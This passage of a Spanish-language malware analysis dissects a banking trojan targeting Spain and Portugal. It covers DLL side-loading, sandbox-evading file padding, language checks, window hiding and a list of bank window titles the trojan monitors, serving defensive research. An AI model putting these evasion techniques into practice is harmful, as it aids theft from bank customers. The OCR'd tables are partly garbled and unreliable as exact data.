

Aparentemente, cualquier acción que desencadene la dll parecerá que lo realiza *solodriver.exe*, ya que ésta se encuentra en la memoria del ejecutable como otra dll más.



Figura 11: Aplicaciones en el directorio de ejecución del troyano

La biblioteca dinámica *dbghelp.dll* tiene un tamaño considerable, 255M, lo que dificulta el análisis por parte de ciertas aplicaciones, ya que en muchos casos están limitados a binarios más pequeños, como es el caso de muchas de las plataformas de análisis de *malware* online.

Abriendo el fichero con un editor de recursos se deduce por qué es tan grande: existen 2 imágenes similares colocadas dentro, de tipo ISO.



Figura 12: Imágenes ISO en su interior que hacen que el fichero sea más grande de lo habitual





La primera, *MBJDJDBHWDX.bmp*, ocupa 128 MB mientras que la segunda, *ZCCFMYWMGGO.bmp*, pesa 118 MB.

Como la campaña va destinada a usuarios de España y Portugal, busca que la configuración del lenguaje sea del país.

| • | CODE:00DAD8FD     | mov  | eax, [ebp+var_488]                                                                                                    |
|---|-------------------|------|----------------------------------------------------------------------------------------------------|
| • | CODE:00DAD903     | mov  | edx, offset _str_Portugu_sPort.Text ; Português (Portugal)                                                                                                    |
| • | CODE:00DAD908     | call | <pre>@System@@LStrCmp\$qqrv ; System:: linkproc LStrCmp(void)</pre>                                                                                                    |
|   | CODE:00DAD90D     | jnz  | loc_DADAFB                                                                                                    |
|   | CODE - 000 1001 3 | i    | and the second second sec |



| 00DAAFC7><br>>00DAAFCC<br>00DAAFD1<br>00DAAFD3<br>00DAAFD3 | jmp<br>mov<br>mov<br>call | 00DADAFF<br>eax,[0DD0BC0];gvar_00DD0BC0:TRtcHttpPortalClient<br>edx,dword ptr [eax]<br>dword ptr [edx+30]<br>al 1 |
|------------------------------------------------------------|---------------------------|----------------------------------------------------------------------------------------------------|
| 00DAAFD8>                                                  | ine                       | 00DAAFE7                                                                                                    |
| OODAAFDA                                                   | xor                       | eax,eax                                                                                                    |
| OODAAFDC                                                   | рор                       | edx                                                                                                    |
| OODAAFDD                                                   | рор                       | ecx                                                                                                    |
| OODAAFDE                                                   | рор                       | ecx                                                                                                    |
| OODAAFDF                                                   | mov                       | dword ptr fs:[eax],edx                                                                                            |
| 00DAAFE2>                                                  | jmp                       | ØØDADAFF                                                                                                    |
| >00DAAFE7                                                  | lea                       | eax,[ebp-18]                                                                                                    |
| OODAAFEA                                                   | call                      | 00DA2FE8                                                                                                    |
| OODAAFEF                                                   | MOV                       | eax,dword ptr [ebp-18]                                                                                            |
| 00DAAFF2                                                   | MOV                       | edx,ODADB88;'Español (España, internacional)'                                                                     |
| 00DAAFF7                                                   | call                      | @LStrCmp                                                                                                    |
| 00DAAFFC>                                                  | jne                       | 00DAB209                                                                                                    |
| 00DAB002                                                   | lea                       | edx,[ebp-24]                                                                                                    |

Figura 14: Comparando el lenguaje principal con el español

En la Figura 15 se observa el uso del componente RTC Portal. Este componente está diseñado especialmente para control remoto de escritorio, intercambio de ficheros y aplicaciones de tipo *chat*. Como en su propia página web puede <u>leerse</u>, "RealThinClient SDK es un marco flexible y modular para crear aplicaciones multiplataforma confiables y escalables con Delphi, diseñado para la Web mediante el uso de HTTP/S con compatibilidad completa con IPv4 e IPv6 y subprocesos múltiples incorporados, ampliamente probado para garantizar la máxima estabilidad. Mediante el uso de comunicación basada en eventos sin bloqueo con agrupación de subprocesos integrada, las aplicaciones creadas con RealThinClient SDK pueden manejar miles de conexiones activas mediante el uso de una cantidad limitada de subprocesos en un entorno real de subprocesos múltiples, en todas las plataformas compatibles."







Figura 15: Ejemplos de uso del componente RTC Portal

Cuando se inicia la aplicación se crean una serie de *timers* que irán comprobando de forma periódica lo que está ocurriendo en el equipo, además de ocultar la aplicación que se utiliza para la carga de la *dll*.

| CODE:00DB36/C |                 |          |                                                                                                    |         |                                                |
|---------------|-----------------|----------|----------------------------------------------------------------------------------------------------|---------|------------------------------------------------|
| CODE:00DB367C | Oculta_lanzador | _solodri | iver_exe proc near                                                                                                    |         |                                                |
| CODE:00DB367C |                 |          | ; CODE XREF: _TALONH1_TimerHideHandleTime                                                                                                    | er∔p    |                                                |
| CODE:00DB367C |                 | push     | ebx                                                                                                    |         |                                                |
| CODE:00DB367D |                 | push     | offset aVisualStudioUl ; "Visual Studio Ultimate"                                                                                                    |         |                                                |
| CODE:00DB3682 |                 | push     | offset a32770_1 ; "#32770"                                                                                                    |         | BOOL Show/indow/                               |
| CODE:00DB3687 |                 | call     | FindWindowA                                                                                                    |         |                                                |
| CODE:00DB368C |                 | test     | eax, eax                                                                                                    |         | [IN] HWND NWNG,                                |
| CODE:00DB368E |                 | jz       | short loc_DB3698                                                                                                    |         | [in] int nCmdShow                              |
| CODE:00DB3690 |                 | push     | 0 \$ 5W_HIDE                                                                                                    |         | );                                             |
| CODE:00DB3692 |                 | push     | eax ; hWnd                                                                                                    |         |                                                |
| CODE:00DB3693 |                 | call     | ShowWindow                                                                                                    |         |                                                |
| CODE:00DB3698 |                 |          |                                                                                                    |         |                                                |
| CODE:00DB3698 | loc_DB3698:     |          | ; CODE XREF: Oculta_lanzador_solodriver_                                                                                                    | xe+12↑j |                                                |
| CODE:00DB3698 |                 | mov      | eax, ebx                                                                                                    |         |                                                |
| CODE:00DB369A |                 | рор      | ebx                                                                                                    |         |                                                |
| CODE:00DB369B |                 | retn     |                                                                                                    |         |                                                |
| CODE:00DB369B | Oculta_lanzador | _solodri | iver_exe endp                                                                                                    | SW_HIDE | Hides the window and activates another window. |
| CODE:00DB369B |                 |          |                                                                                                    | 0       |                                                |
| CODE:00DB369B | ;               |          |                                                                                                    | 0       |                                                |
| CODE:00DB369C | ; const CHAR aV | isualStu | idioU1[]                                                                                                    |         |                                                |
| CODE:00DB369C | aVisualStudioUl | db 'Vis  | sual Studio Ultimate',0                                                                                                    |         |                                                |
| CODE:00DB369C |                 |          | ; DATA XREF: Oculta_lanzador_solodriver_                                                                                                    | exe+1†o |                                                |
| CODE:00DB36B3 |                 | align 4  | k in the second second s |         |                                                |
| CODE:00DB36B4 | ; const CHAR a3 | 2770_1[] |                                                                                                    |         |                                                |
| CODE:00DB36B4 | a32770_1        | db '#32  | <pre>2770',0 ; DATA XREF: Oculta_lanzador_solodriver_</pre>                                                                                                    | xe+6†o  |                                                |
| CODE:00DB36BB |                 | align 4  |                                                                                                    |         |                                                |
| CODE:00DB36BC |                 |          |                                                                                                    |         |                                                |
| CODE:00DB36BC | ;               | == S U B | 3 R O U T I N E =================================                                                                                                    |         |                                                |
| CODE:00DB36BC |                 |          |                                                                                                    |         |                                                |
| CODE:00DB36BC |                 |          |                                                                                                    |         |                                                |
| CODE:00DB36BC | _TALONH1_TimerH | ideHandl | teTimer proc near ; DATA XREF: CODE:00DA2E35to                                                                                                    |         |                                                |
| CODE:00DB36BC |                 |          | ; Ilimer_Create+1C41o                                                                                                    |         |                                                |
| CODE:00DB36BC |                 | cail     | Ocuita_ianzador_solodriver_exe                                                                                                    |         |                                                |
| CODE:00DB36C1 |                 | retn     |                                                                                                    |         |                                                |
| CODE:00DB36C1 | _TALONH1_TimerH | 1deHandl | leTimer endp                                                                                                    |         |                                                |
|               |                 |          |                                                                                                    |         |                                                |

Figura 16: Busca la ventana de solodriver.exe para ocultarla

Primero busca con la API *FindWindowA* la ventana con el título "Visual Studio Ultimate" y si la encuentra, utiliza su manejador o *handle* para ocultarla con *ShowWindow*.





| 🕮 CPU              | 🎡 Gráfico 🛛 📝 Log                                                                                                    | 📄 Notas 🔹 📍 Break                                                                                                    | points Mapa de memoria                                                                                                    | Pila de llamadas                                                                | SEH SEH                                                                    | Script                                                         | 2                       | Símbolos                                                                              | Fuente                                                                             | Referencias       | 🐭 Hilos    | 🖅 Snowm |
|--------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|----------------------------------------------------------------------------|----------------------------------------------------------------|-------------------------|---------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|-------------------|------------|---------|
|                    |                                                                                                    | Notas         Break           8BFF         55           8BEC         33C0           50         50           FF75         06           50         50 | points Mapa de memoria<br>mov edi, edi<br>mov ebp, esp<br>xor eax, eax<br>push eax<br>push dword ptr ss: ebp<br>push eax<br>push eax                                                               | Pila de llamadas                                                                | SEH<br>Findwind                                                            | owA                                                            | ^ [                     | Símbolos<br>Ocultar<br>EAX 004<br>EBX 004<br>ECX 001<br>EDX 004<br>EBP 120<br>ESP 120 | C Fuente<br>FPU<br>41588C<br>4222F4<br>L50F8C<br>4222F4<br>3F758<br>3F758<br>3F77C | P Referencias     | Hilos      | Snowm   |
|                    | <ul> <li>7501FFF6</li> <li>7501FFF8</li> <li>7501FFF7</li> <li>75020002</li> <li>75020005</li> <li>75020008</li> <li>75020008</li> <li>75020000A</li> <li>75020000A</li> <li>75020000B</li> <li>75020000B</li> <li>75020000B</li> <li>75020000B</li> <li>75020000B</li> </ul> | E8 2CFFFFFF<br>5D<br>C2 0800<br>8855 18<br>8955 D0<br>8855 14<br>51<br>4A<br>52<br>8055 D0<br>52                                                    | <pre>call user32.7501FF27 pop ebp net 8 mov edx,dword ptr ss:[ebp mov edx,dword ptr ss:[ebp mov edx,dword ptr ss:[ebp ush ecx dec edx pue edx,dword ptr ss:] usb edx,dword ptr ss:[ hisb edx</pre> | ebp+18]<br>30],edx<br>ebp+14]<br>ebp-30]                                        |                                                                            |                                                                | Ŧ                       | ESI 009<br>EDI 000<br>EIP 750<br>EFLAGS<br>ZF 0 PF<br>OF 0 SF<br>CF 0 TF              | 0000000<br>01FFE6<br>00000304<br>1 AF 0<br>0 DF 0<br>1 IF 1                        | aogne ip. 00969FF | o<br>dowA> |         |
| edi=0<br>.text:750 |                                                                                                    | 4                                                                                                    |                                                                                                    | tor defecto (;<br>L: [esp+4<br>2: [esp+8<br>3: [esp+0<br>4: [esp+1<br>5: [esp+1 | stdcall)<br>01333684<br>0133369C<br>004222F4<br>0] 013336C1<br>4] 009BA002 | "#32770"<br>"Visual Studio<br>dbghelp.013336<br>dbghelp.0098A0 | Ultimate"<br>GC1<br>002 | _                                                                                     |                                                                                    |                   |            |         |

Figura 17: Buscando la ventana para ocultarla

Otro de los procesos periódicos consiste en comprobar que se accede a los bancos, se busca una serie de cadenas en las ventanas activas.

| <pre>GetWindowTextA = &amp; "Santander"<br/>GetWindowTextA = &amp; "Nome Banking"<br/>GetWindowTextA = &amp; "Banco Mediolanum"<br/>GetWindowTextA = &amp; "Banco Mediolanum"<br/>GetWindowTextA = &amp; "Banco Mediolanum"<br/>GetWindowTextA = &amp; "CaixaBank"<br/>GetWindowTextA = &amp; "CaixaBank"<br/>GetWindowTextA = &amp; "CaixaBank"<br/>GetWindowTextA = &amp; "Banka Digital"<br/>GetWindowTextA = &amp; "Bankia.es"<br/>GetWindowTextA = &amp; "Bankia.es"<br/>GetWindowTextA = &amp; "Bankia.es"<br/>GetWindowTextA = &amp; "Bankia"<br/>GetWindowTextA = &amp; "Bankia"<br/>GetWindowTextA = &amp; "Bankia"<br/>GetWindowTextA = &amp; "Liberbank"<br/>GetWindowTextA = &amp; "Liberbank"<br/>GetWindowTextA = &amp; "Ubercaja"<br/>GetWindowTextA = &amp; "Ubercaja"<br/>GetWindowTextA = &amp; "Cajasur Particulares"<br/>GetWindowTextA = &amp; "Cajasur Particulares"<br/>GetWindowTextA = &amp; "Cajasur Particulares"<br/>GetWindowTextA = &amp; "Cajasur Particulares"<br/>GetWindowTextA = &amp; "Cajasur Particulares"<br/>GetWindowTextA = &amp; "Cajasur Particulares"<br/>GetWindowTextA = &amp; "Cajasur Particulares"<br/>GetWindowTextA = &amp; "Cajasur Banca Personal"<br/>GetWindowTextA = &amp; "EVO Banco"<br/>GetWindowTextA = &amp; "Stor<br/>GetWindowTextA = &amp; "Stor<br/>GetWindowTextA = &amp; "ActivoBank"<br/>GetWindowTextA = &amp; "ActivoBank"<br/>GetWindowTextA = &amp; "ActivoBank"<br/>GetWindowTextA = &amp; "ActivoBank"<br/>GetWindowTextA = &amp; "2?<br/>GetWindowTextA = &amp; "Banco BPI"<br/>GetWindowTextA = &amp; "Sanco Montepio"<br/>GetWindowTextA = &amp; "ActivoBank"</pre>                                                                                                    | GetWindowTextA = | & "Microsoft Network Monitor"   |
|----------------------------------------------------------------------------------------------------|------------------|---------------------------------|
| <pre>GetWindowTextA = &amp; "Wetbanco Particulares"<br/>GetWindowTextA = &amp; "Banco Mediolanum"<br/>GetWindowTextA = &amp; "Openbank"<br/>GetWindowTextA = &amp; "Openbank"<br/>GetWindowTextA = &amp; "BaNA"<br/>GetWindowTextA = &amp; "BaNA"<br/>GetWindowTextA = &amp; "Banca Digital"<br/>GetWindowTextA = &amp; "Caja Rural"<br/>GetWindowTextA = &amp; "Caja Rural"<br/>GetWindowTextA = &amp; "Bankia.es"<br/>GetWindowTextA = &amp; "Bankia.es"<br/>GetWindowTextA = &amp; "Bankia.es"<br/>GetWindowTextA = &amp; "Bankia."<br/>GetWindowTextA = &amp; "Bankia."<br/>GetWindowTextA = &amp; "Bankia."<br/>GetWindowTextA = &amp; "Unicaja"<br/>GetWindowTextA = &amp; "Liberbank"<br/>GetWindowTextA = &amp; "Liberbank"<br/>GetWindowTextA = &amp; "Liberbank"<br/>GetWindowTextA = &amp; "Liberbank"<br/>GetWindowTextA = &amp; "Cajasur Contine"<br/>GetWindowTextA = &amp; "Cajasur Particulares"<br/>GetWindowTextA = &amp; "Cajasur Banca Personal"<br/>GetWindowTextA = &amp; "Cajasur Banca Personal"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = &amp; "Banca Personal   Global Bank"<br/>GetWindowTextA = &amp; "ActivoBank"<br/>GetWindowTextA = &amp; "Banca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Banca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Banca Persona</pre>                                                                                                    | GetWindowTextA = | &"Santander"                    |
| <pre>GetWindowTextA = &amp; "Home Banking"<br/>GetWindowTextA = &amp; "Openbank"<br/>GetWindowTextA = &amp; "BBVA"<br/>GetWindowTextA = &amp; "BBVA"<br/>GetWindowTextA = &amp; "CaixaBank"<br/>GetWindowTextA = &amp; "CaixaBank"<br/>GetWindowTextA = &amp; "CaixaBank"<br/>GetWindowTextA = &amp; "Bankia.es"<br/>GetWindowTextA = &amp; "Bankia.es"<br/>GetWindowTextA = &amp; "Bankia"<br/>GetWindowTextA = &amp; "Bankia"<br/>GetWindowTextA = &amp; "Bankia"<br/>GetWindowTextA = &amp; "Bankia"<br/>GetWindowTextA = &amp; "ING   Banco online"<br/>GetWindowTextA = &amp; "Liberbank"<br/>GetWindowTextA = &amp; "Thercaja"<br/>GetWindowTextA = &amp; "Thercaja"<br/>GetWindowTextA = &amp; "Thercaja"<br/>GetWindowTextA = &amp; "Cajasur Empresas"<br/>GetWindowTextA = &amp; "Cajasur Empresas"<br/>GetWindowTextA = &amp; "Cajasur Empresas"<br/>GetWindowTextA = &amp; "Cajasur - Home"<br/>GetWindowTextA = &amp; "StoV Banco"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = &amp; "Activo Banco Bersonal   Global Bank"<br/>GetWindowTextA = &amp; "ActivoBank"<br/>GetWindowTextA = &amp; "ScoV Banco BPI"<br/>GetWindowTextA = &amp; "SecoVBanco"<br/>GetWindowTextA = &amp; StoV Banco BPI"<br/>GetWindowTextA = &amp; StoV Banco BPI"<br/>GetWindowTextA = &amp; StoVoBank"<br/>GetWindowTextA = &amp; StoVoBank"<br/>GetWindowTextA = &amp; StoVoBa</pre> | GetWindowTextA = | &"Netbanco Particulares"        |
| <pre>GetWindowTextA = &amp; "Banco Mediolanum"<br/>GetWindowTextA = &amp; "Openbank"<br/>GetWindowTextA = &amp; "GaixaBank"<br/>GetWindowTextA = &amp; "CaixaBank"<br/>GetWindowTextA = &amp; "Caja Rural"<br/>GetWindowTextA = &amp; "Banka"<br/>GetWindowTextA = &amp; "Bankia.es"<br/>GetWindowTextA = &amp; "Bankia"<br/>GetWindowTextA = &amp; "Bankia"<br/>GetWindowTextA = &amp; "Laiva"<br/>GetWindowTextA = &amp; "Laiva"<br/>GetWindowTextA = &amp; "Liberbank"<br/>GetWindowTextA = &amp; "Lberbank"<br/>GetWindowTextA = &amp; "Unicaja"<br/>GetWindowTextA = &amp; "Ubercaja"<br/>GetWindowTextA = &amp; "Cajasur Particulares"<br/>GetWindowTextA = &amp; "Cajasur Empresas"<br/>GetWindowTextA = &amp; "Cajasur Empresas"<br/>GetWindowTextA = &amp; "Cajasur Particulares"<br/>GetWindowTextA = &amp; "Cajasur Particulares"<br/>GetWindowTextA = &amp; "Cajasur Particulares"<br/>GetWindowTextA = &amp; "EVO Banco"<br/>GetWindowTextA = &amp; "EVO Banco"<br/>GetWindowTextA = ???<br/>GetWindowTextA = <forma<br>GetWindowTextA = % "Activo Banco"<br/>GetWindowTextA = &amp; "ActivoBank"<br/>GetWindowTextA = &amp; "ActivoBank"<br/>GetWindowTextA = &amp; "ActivoBank"<br/>GetWindowTextA = % Exerco BPI"<br/>GetWindowTextA = ???<br/>GetWindowTextA = % Sanco BPI"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = % Banco BPI"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = % Sanco Montepio"<br/>GetWindowTextA = % Toobanco"</forma<br></pre>                                                                                                    | GetWindowTextA = | &"Home Banking"                 |
| <pre>GetWindowTextA = &amp; "Openbank"<br/>GetWindowTextA = &amp; "BBVA"<br/>GetWindowTextA = &amp; "Banca Digital"<br/>GetWindowTextA = &amp; "CaixaBank"<br/>GetWindowTextA = &amp; "CaixaBank"<br/>GetWindowTextA = &amp; "Banka"<br/>GetWindowTextA = &amp; "Bankia.es"<br/>GetWindowTextA = &amp; "Bankia."<br/>GetWindowTextA = &amp; "BANKIA"<br/>GetWindowTextA = &amp; "NG   Banco online"<br/>GetWindowTextA = &amp; "Liberbank"<br/>GetWindowTextA = &amp; "Liberbank"<br/>GetWindowTextA = &amp; "Liberbank"<br/>GetWindowTextA = &amp; "Liberbank"<br/>GetWindowTextA = &amp; "Liberbank"<br/>GetWindowTextA = &amp; "Liberbank"<br/>GetWindowTextA = &amp; "Caixaur Engress"<br/>GetWindowTextA = &amp; "Cajasur Particulares"<br/>GetWindowTextA = &amp; "Cajasur Banca Personal"<br/>GetWindowTextA = &amp; "Cajasur Home"<br/>GetWindowTextA = &amp; "Cajasur - Home"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = &amp; "Banca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Multibank"<br/>GetWindowTextA = &amp; "Banco BPI"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = &amp; "Banco BPI"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = &amp; "Banco BPI"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ?<br/>GetWindowTextA = ?<br/>GetWindowTextA = ?<br/>GetWindowTextA = ?<br/>GetWindowTextA = ?<br/>GetWindowTextA = ?<br/>GetWindowTextA = ?<br/>GetWindowTextA = ?<br/>GetWindowTextA = ?<br/>GetWindowTextA = ?<br/>GetWindowTextA = ?<br/>GetWindowTextA = ?<br/>GetWindowTextA = ?<br/>GetWindowT</pre>                                                                                 | GetWindowTextA = | &"Banco Mediolanum"             |
| <pre>GetWindowTextA = &amp; "BBVA"<br/>GetWindowTextA = &amp; "CaixaBank"<br/>GetWindowTextA = &amp; "CaixaBank"<br/>GetWindowTextA = &amp; "Caja Rural"<br/>GetWindowTextA = &amp; "Bankia.es"<br/>GetWindowTextA = &amp; "Bankia"<br/>GetWindowTextA = &amp; "BankiA"<br/>GetWindowTextA = &amp; "ANKIA"<br/>GetWindowTextA = &amp; "Liberbank"<br/>GetWindowTextA = &amp; "Liberbank"<br/>GetWindowTextA = &amp; "Liberbank"<br/>GetWindowTextA = &amp; "Thercaja"<br/>GetWindowTextA = &amp; "Thercaja"<br/>GetWindowTextA = &amp; "Thercaja"<br/>GetWindowTextA = &amp; "Cajasur Empresas"<br/>GetWindowTextA = &amp; "Cajasur Empresas"<br/>GetWindowTextA = &amp; "Cajasur Bartculares"<br/>GetWindowTextA = &amp; "Cajasur Dersonal"<br/>GetWindowTextA = &amp; "Cajasur - Home"<br/>GetWindowTextA = &amp; "StOV Banco"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = %"Banca Personal   Global Bank"<br/>GetWindowTextA = &amp; "Multibank"<br/>GetWindowTextA = &amp; "ActivoBank"<br/>GetWindowTextA = %"ActivoBank"<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = ???<br/>GetWindowTextA = &amp; "Banco Montepio"<br/>GetWindowTextA = ???<br/>GetWindowTextA = &amp; "Banco Montepio"<br/>GetWindowTextA = &amp; "Banco Montepio"<br/>GetWindowTextA = &amp; "ActivoBank"<br/>GetWindowTextA = &amp; "Sanco Montepio"<br/>GetWindowTextA = &amp; "Banco Montepio"<br/>GetWindowTextA = &amp; "novobanco"</pre>                                                                                                    | GetWindowTextA = | &"Openbank"                     |
| GetWindowTextA = & "CaixaBank"<br>GetWindowTextA = & "Banca Digital"<br>GetWindowTextA = & "Caja Rural"<br>GetWindowTextA = & "Banka.es"<br>GetWindowTextA = & "Bankia"<br>GetWindowTextA = & "Bankia"<br>GetWindowTextA = & "Liberbank"<br>GetWindowTextA = & "Liberbank"<br>GetWindowTextA = & "Liberbank"<br>GetWindowTextA = & "Liberbank"<br>GetWindowTextA = & "Libercaja"<br>GetWindowTextA = & "Libercaja"<br>GetWindowTextA = & "Libercaja"<br>GetWindowTextA = & "Libercaja"<br>GetWindowTextA = & "Libercaja"<br>GetWindowTextA = & "Cajasur Particulares"<br>GetWindowTextA = & "Cajasur Empresas"<br>GetWindowTextA = & "Cajasur Banca Personal"<br>GetWindowTextA = & "Cajasur - Home"<br>GetWindowTextA = & "EVO Banco"<br>GetWindowTextA = ???<br>GetWindowTextA = ???<br>GetWindowTextA = ???<br>GetWindowTextA = & "Naca Personal   Global Bank"<br>GetWindowTextA = & "ActivoBank"<br>GetWindowTextA = & "ActivoBank"<br>GetWindowTextA = ???<br>GetWindowTextA = ???<br>GetWindowTextA = ???<br>GetWindowTextA = & "ActivoBank"<br>GetWindowTextA = ???<br>GetWindowTextA = ???<br>GetWindowTextA = ???<br>GetWindowTextA = & "Banco Montepio"<br>GetWindowTextA = & "Banco Montepio"<br>GetWindowTextA = & "novobanco"                                                                                                    | GetWindowTextA = | s"BBVA"                         |
